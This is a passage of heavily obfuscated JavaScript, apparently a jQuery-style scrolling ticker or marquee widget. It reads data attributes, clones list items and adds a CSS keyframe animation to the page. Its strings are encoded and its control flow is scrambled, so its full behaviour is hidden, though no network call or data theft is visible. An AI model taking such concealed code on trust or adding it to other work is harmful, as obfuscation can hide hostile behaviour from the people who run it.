l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xee,kfjeHiQ+=0x11a,bdwxFWk+=-0xf5);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xc9,kfjeHiQ+=0x30,bdwxFWk+=-0x105);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x88,-0x115,0x6d).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(QS0tXlx(bpH0TT[0x3f])).stop?eTifti1(QS0tXlx(bpH0TT[0x3f])).stop():eTifti1(Xv6bUb(0x125)+bpH0TT[0x4d]).execCommand(Xv6bUb(0x126))}}const PpZ9lI=mKNLEK[bpH0TT[0x0]](this),tElpPs=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x128)+QS0tXlx(0x129))||QS0tXlx(0x12a),HU7yLx2=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12c)))||0x32,_hRZrR=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12d))===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12e)+\"ls\")===QS0tXlx(bpH0TT[0x42]),uGRoNHj=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x130)+bpH0TT[0x17])===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x131))===QS0tXlx(bpH0TT[0x42]),KhNHPf2=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x132))==bpH0TT[0x1],KDrtpiN=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x133)),xxLKdbB=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x134))||QS0tXlx(0x135),kuoNu0H=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x136))||QS0tXlx(0x137),NLKUtM=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x138)+QS0tXlx(0x139))),Ucg2mw=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x13a))||QS0tXlx(0x13b),tAr3hF=eTifti1(QS0tXlx(0x13c))[QS0tXlx(0x13d)](QS0tXlx(0x13e))+(QS0tXlx(0x13f)+QS0tXlx(0x140)+QS0tXlx(0x141)+QS0tXlx(0x142)+QS0tXlx(0x143)+bpH0TT[0x4e]+KDrtpiN),tH7xrR=KhNHPf2?QS0tXlx(0x144)+tAr3hF+QS0tXlx(0x145)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+Ucg2mw+QS0tXlx(0x147):Ucg2mw,OanSSa=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x149)),_LqSwJ1=OanSSa[QS0tXlx(0x14a)](\"li\"),UON0obu=()=>{var kukJ6QL,QS0tXlx;function*WWMHdM(QS0tXlx,kfjeHiQ,bdwxFWk={b4YB62D:{}},BHKeCJ){while(QS0tXlx+kfjeHiQ!==0x6f)with(bdwxFWk.v1md5x||bdwxFWk)switch(QS0tXlx+kfjeHiQ){case-0x62:return l2ZVTf[iVv8x52[bpH0TT[QS0tXlx+0xd]]];case 0x50:return zaFnx6Z(alh7Zf);case-0x3e:return l2ZVTf[iVv8x52[bpH0TT[0x0]]]=(0x1,bdwxFWk.b4YB62D.aotz3z)(Sq77NG[iVv8x52[bpH0TT[0x0]]]);case bdwxFWk.b4YB62D.PaRABR+0xd2:KrzfgbY([...PCoFxiX.iVv8x52]=BHKeCJ,PCoFxiX.iVv8x52[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xf1]);if(typeof l2ZVTf[PCoFxiX.iVv8x52[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x36);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x5a);break}case kfjeHiQ!=0x9d&&kfjeHiQ-0x2e:return kukJ6QL=!0x0,((0x1,MdBe_ZN)(0x14b)in eTifti1((0x1,MdBe_ZN)(bpH0TT[QS0tXlx+0x72]))||eTifti1((0x1,MdBe_ZN)(QS0tXlx+0x17b))[(0x1,MdBe_ZN)(0x14e)]>bpH0TT[0x0])&&eTifti1((0x1,MdBe_ZN)(bpH0TT[0x44]))[(0x1,MdBe_ZN)(0x14f)]((0x1,MdBe_ZN)(QS0tXlx+0x17e))[(0x1,MdBe_ZN)(QS0tXlx+0x17f)];case-0xe8:case bdwxFWk.b4YB62D.PaRABR+-0xc:return zaFnx6Z(alh7Zf);case QS0tXlx- -0xf0:case 0xd0:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[0x3]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x61,kfjeHiQ+=-0xeb);break;case kfjeHiQ!=0x5&&kfjeHiQ- -0x14:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[QS0tXlx+-0x11]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,kfjeHiQ+=0xb);break;case QS0tXlx!=0x13&&QS0tXlx- -0x34:KrzfgbY(bdwxFWk.vafHDg.S5RGjh=bpH0TT[QS0tXlx+-0x78],bdwxFWk.vafHDg.K4f7Wo=-bpH0TT[QS0tXlx+-(QS0tXlx+-0x1)]);for(bdwxFWk.vafHDg.EerSnX=bpH0TT[0x0];EerSnX<q2q7ry;EerSnX++){bdwxFWk.vafHDg.ONxI3m=peilwin.indexOf(WEQo2zh[EerSnX]);if(ONxI3m===-bpH0TT[QS0tXlx+-0x77])continue;if(K4f7Wo<bpH0TT[0x0]){K4f7Wo=ONxI3m}else{KrzfgbY(K4f7Wo+=ONxI3m*bpH0TT[0x16],_TohKn2|=K4f7Wo<<S5RGjh,S5RGjh+=(K4f7Wo&bpH0TT[QS0tXlx+-0x60])>bpH0TT[0x19]?bpH0TT[QS0tXlx+-0x5e]:bpH0TT[0x1b]);do{KrzfgbY(alh7Zf.push(_TohKn2&bpH0TT[QS0tXlx+-0x75]),_TohKn2>>=bpH0TT[0x2],S5RGjh-=bpH0TT[QS0tXlx+-0x76])}while(S5RGjh>bpH0TT[0x11]);K4f7Wo=-bpH0TT[0x1]}}if(K4f7Wo>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x3a);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x2f);break}case kfjeHiQ- -0x13:case 0x1:KrzfgbY([vafHDg.NtyNZw]=BHKeCJ,vafHDg.peilwin=\"S&HeBFUIgALcKYbEjT2t%i_dy35ZJRP?4n8]Xvx.oDMV#}z<hl|~C!){G@m:`w/7^9u+$0O*W>\\\";(Qk[Na1=spq,fr6\",vafHDg.WEQo2zh=\"\"+(vafHDg.NtyNZw||\"\"),vafHDg.q2q7ry=vafHDg.WEQo2zh.length,vafHDg.alh7Zf=[],vafHDg._TohKn2=bpH0TT[QS0tXlx+-0x13],bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x65);break;case 0x1d:case QS0tXlx-0x7d:case-0xda:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[0x7e,0x25],b4YB62D.MdBe_ZN=function(...QS0tXlx){return WWMHdM(0xf2,0x5,{b4YB62D:bdwxFWk.b4YB62D,PCoFxiX:{}},QS0tXlx).next().value},b4YB62D.aotz3z=function(...QS0tXlx){return WWMHdM(0x13,0x34,{b4YB62D:bdwxFWk.b4YB62D,vafHDg:{}},QS0tXlx).next().value},f46bvTG(b4YB62D.MdBe_ZN),bdwxFWk.v1md5x=bdwxFWk.b4YB62D,QS0tXlx+=0x4d,kfjeHiQ+=0x28);break;default:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[-0x60,-0x37],bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0x34,kfjeHiQ+=-0xf2);break}}KrzfgbY(kukJ6QL=void 0x0,QS0tXlx=WWMHdM(-0x7b,-0x7d).next().value);if(kukJ6QL){return QS0tXlx}};PpZ9lI[QS0tXlx(0x152)+bpH0TT[0x5]](QS0tXlx(0x153)+xxLKdbB+QS0tXlx(0x154)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+tH7xrR+(QS0tXlx(0x155)+QS0tXlx(0x156)+QS0tXlx(0x157)+QS0tXlx(0x158)+QS0tXlx(0x159)+QS0tXlx(0x15a))+(!uGRoNHj&&_hRZrR?QS0tXlx(0x15b):\"\")+QS0tXlx(0x15c));const Gqa6WL=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x15d)+QS0tXlx(0x15e)+QS0tXlx(0x15f));Gqa6WL[QS0tXlx(0x160)](OanSSa);if(uGRoNHj){f46bvTG(GvkYlMu);function mIUJRV(kukJ6QL){var QS0tXlx=\";FrOpq:G7i6Tt8N\\\"dPK%1n*A9<B3,wcaIo>eHl@X^hZ)`sL_xDYV!5mU|zQj~/J]Ey(#v}2kbu$&.gSC{f=?0M4W+R[\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GvkYlMu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=mIUJRV(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const nP3_KKL=_LqSwJ1[GvkYlMu(0x161)]();KrzfgbY(OanSSa[GvkYlMu(0x162)](nP3_KKL),OanSSa[GvkYlMu(0x163)]({[GvkYlMu(0x164)]:GvkYlMu(0x165),[GvkYlMu(0x166)+GvkYlMu(0x167)]:GvkYlMu(0x168),[GvkYlMu(0x169)]:GvkYlMu(0x16a)+GvkYlMu(0x16b),[GvkYlMu(0x16c)]:GvkYlMu(0x16d)}));const GzqLAL=eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x16f)+GvkYlMu(0x170)+bpH0TT[0x88]](GvkYlMu(0x171));KrzfgbY(mKNLEK[bpH0TT[0x0]](GvkYlMu(0x172)+KDrtpiN+\"\\\"]\")[GvkYlMu(0x173)](),GzqLAL[GvkYlMu(0x174)](GvkYlMu(0x175),KDrtpiN));const khp7OS=_LqSwJ1[GvkYlMu(0x176)]()[GvkYlMu(0x177)]((kukJ6QL,QS0tXlx)=>{return kukJ6QL+mKNLEK[bpH0TT[0x0]](QS0tXlx)[GvkYlMu(0x178)](bpH0TT[0x41])},bpH0TT[0x0]),GaaqVo=(khp7OS/HU7yLx2)[GvkYlMu(0x179)](bpH0TT[0xc]),pAjglU=GvkYlMu(0x17a)+eTifti1(GvkYlMu(0x17b))[GvkYlMu(0x17c)]()[GvkYlMu(0x17d)](0x24)[GvkYlMu(0x17e)](bpH0TT[0xc],bpH0TT[0x27]);KrzfgbY(GzqLAL[GvkYlMu(0x17f)]=GvkYlMu(0x180)+pAjglU+GvkYlMu(0x181)+khp7OS+GvkYlMu(0x182)+pAjglU+bpH0TT[0x6a]+GaaqVo+GvkYlMu(0x183),eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x184)][GvkYlMu(0x185)](GzqLAL),OanSSa[GvkYlMu(0x186)](GvkYlMu(0x187)+GvkYlMu(0x188)+GvkYlMu(0x189)));if(!UON0obu()){f46bvTG(gwYzEu);function tcaLHeY(kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={flUGWm2:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x6a)with(Xv6bUb.Nbet90B||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case 0x76:case-0xa2:KrzfgbY(Xv6bUb.flUGWm2.uAu7DC4=bpH0TT[WWMHdM+-0xbd],Xv6bUb.flUGWm2._D99FvZ=bpH0TT[kfjeHiQ+0xb4],Xv6bUb.flUGWm2.kVQYIo=-bpH0TT[bdwxFWk+-(bdwxFWk+-0x1)],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0xc4,kfjeHiQ+=0xce,bdwxFWk+=-0x18f,BHKeCJ+=0x180);break;case-0x38:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=0x28,flUGWm2.J5bJFY=\"HFRJagDMqVnpTObPYhjUL;xk#mldQ`[{X3}7wCy],>\\\"fcA*E$IsvtZSB!%_9(KWuz=N^G&@ero240~6|1+):?<58./i\",flUGWm2.NAtP1Ox=\"\"+(kukJ6QL||\"\"),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x5,kfjeHiQ+=0x42,bdwxFWk+=-0x87,BHKeCJ+=-0x12);break;default:return QS0tXlx=!0x0,zaFnx6Z(EJnrZmZ);case-0x8a:KrzfgbY(Xv6bUb.flUGWm2.DcFxEl=NAtP1Ox.length,Xv6bUb.flUGWm2.EJnrZmZ=[],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,kfjeHiQ+=-0x18);break;case BHKeCJ-0x13d:for(Xv6bUb.flUGWm2.MbCVSCw=bpH0TT[WWMHdM+0x7];MbCVSCw<DcFxEl;MbCVSCw++){Xv6bUb.flUGWm2.Qf0OoS=J5bJFY.indexOf(NAtP1Ox[MbCVSCw]);if(Qf0OoS===-bpH0TT[0x1])continue;if(kVQYIo<bpH0TT[0x0]){kVQYIo=Qf0OoS}else{KrzfgbY(kVQYIo+=Qf0OoS*bpH0TT[0x16],uAu7DC4|=kVQYIo<<_D99FvZ,_D99FvZ+=(kVQYIo&bpH0TT[bdwxFWk+0x168])>bpH0TT[bdwxFWk+0x169]?bpH0TT[0x1a]:bpH0TT[bdwxFWk+0x16b]);do{KrzfgbY(EJnrZmZ.push(uAu7DC4&bpH0TT[WWMHdM+0xa]),uAu7DC4>>=bpH0TT[kfjeHiQ+-0x18],_D99FvZ-=bpH0TT[bdwxFWk+0x152])}while(_D99FvZ>bpH0TT[0x11]);kVQYIo=-bpH0TT[WWMHdM+0x8]}}if(kVQYIo>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x20,kfjeHiQ+=-0x6e,BHKeCJ+=0x91);break}else{KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb4,kfjeHiQ+=-0xbc,BHKeCJ+=0x91);break}case kfjeHiQ- -0x10b:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=-0x5e,Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0x321,kfjeHiQ+=0xa3,BHKeCJ+=0x206);break;case 0x4a:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb6,kfjeHiQ+=0x1b,bdwxFWk+=-0x215,BHKeCJ+=0xdc);break;case bdwxFWk- -0x10d:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x197,kfjeHiQ+=-0x24e,bdwxFWk+=-0x11b,BHKeCJ+=0xdc);break;case Xv6bUb.flUGWm2.rTrCaT1+-0x8c:KrzfgbY(EJnrZmZ.push((uAu7DC4|kVQYIo<<_D99FvZ)&bpH0TT[kfjeHiQ+0x57]),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x94,kfjeHiQ+=-0x4e);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xb8,-0xde,0xc6,-0xd8).next().value);if(QS0tXlx){return WWMHdM}}function gwYzEu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tcaLHeY(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(OanSSa[bpH0TT[0x48]](gwYzEu(0x18a),()=>{f46bvTG(QS0tXlx);function kukJ6QL(kukJ6QL){var QS0tXlx=\"HZuOb[q!]5rfhvkx,az?8iY@Q47+DKJAGo{$6TteNw_R>/MdIjnX#*2:m|p90SU=)\\\".~3L(`}g^s%1VE&WFlBcP<;Cy\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x18b)](QS0tXlx(0x18c)+QS0tXlx(0x18d)+QS0tXlx(0x18e)+\"te\",QS0tXlx(0x18f))}),OanSSa[bpH0TT[0x48]](gwYzEu(bpH0TT[0x89])+gwYzEu(0x191),()=>{KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"d,AMSKo$9zeJG0m3caU:qXb5DY{+nptP!y}2^FR&lhgBC_;TxL]`s[V.Z7Q@4OrHfNw(6Ik>E#Wi?/v|=1*%)u\\\"<~8j\",kukJ6QL[-bpH0TT[0x49]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[-bpH0TT[0x49]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x4b]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x4a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[-bpH0TT[0x49]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x4b]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]],kukJ6QL[-bpH0TT[0x4a]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x4b]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x4b]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x4a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x4a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x4b]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x192)](QS0tXlx(0x193),QS0tXlx(0x194))}))}}else{f46bvTG(GHUBmh2);function oVSNc0g(kukJ6QL){var QS0tXlx=\"^u\\\"x*A]Hc(=:}z<Oa2M;F9q~G)yjd!En.5k$Po[8%W#@l7s+R&_LZ?tbU40|gvI61hYr3TNi>VS/`BeJD{C,pQfXKwm\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GHUBmh2(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={HIGBVW:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==0xf9)with(Xv6bUb.WgGwt9x||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case-0xcf:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[0x92,0x8b,0xb2],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x35,bdwxFWk+=0xc6,BHKeCJ+=-0xa9);break;case WWMHdM-0xec:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0xff,bdwxFWk+=-0x2a6,BHKeCJ+=0x295);break;default:kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=-0x5f,bdwxFWk+=-0x79,BHKeCJ+=0x307);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=0xc9,bdwxFWk+=-0x2d9,BHKeCJ+=0x307);break}case-0xf6:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xe3,-0x14,0x62],kukJ6QL[bpH0TT[WWMHdM+-0x93]]=bpH0TT[WWMHdM+-0x96]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x7b,bdwxFWk+=-0x26,BHKeCJ+=0x272);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x1a3,bdwxFWk+=-0x286,BHKeCJ+=0x272);break}case bdwxFWk-0x1c0:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xa9,-0x8e,-0x1c],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x176,kfjeHiQ+=0x194,bdwxFWk+=-0x1ae,BHKeCJ+=0x2ce);break;case kfjeHiQ-0x1cc:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case bdwxFWk- -0x80:case bdwxFWk- -0x12c:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=oVSNc0g(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0xae:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0x194,bdwxFWk+=-0x80,BHKeCJ+=0x40);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x97,-0xb8,-0xaf,-0x26).next().value);if(QS0tXlx){return WWMHdM}}if(GHUBmh2(0x195)in rbQu5E){JIU39JD()}function JIU39JD(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0]}const NOe5Z_=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19b)),F7aNxj=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19c)),rTggKz=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19d)+GHUBmh2(0x19e)+GHUBmh2(0x19f)+bpH0TT[0x17]),LYsnBz=eTifti1(GHUBmh2(0x1a0))(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a2)))||0xbb8,ZjpBnv=eTifti1(GHUBmh2(0x1a3)+bpH0TT[0xd])(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a4)))||0x2bc,i48fSl=tElpPs===bpH0TT[0x52]||tElpPs===GHUBmh2(0x1a5)?_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a7)](bpH0TT[0x41]):_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a8)+GHUBmh2(0x1a9)](bpH0TT[0x41]);let PT84KkO,yMLeouj=bpH0TT[0x41];function 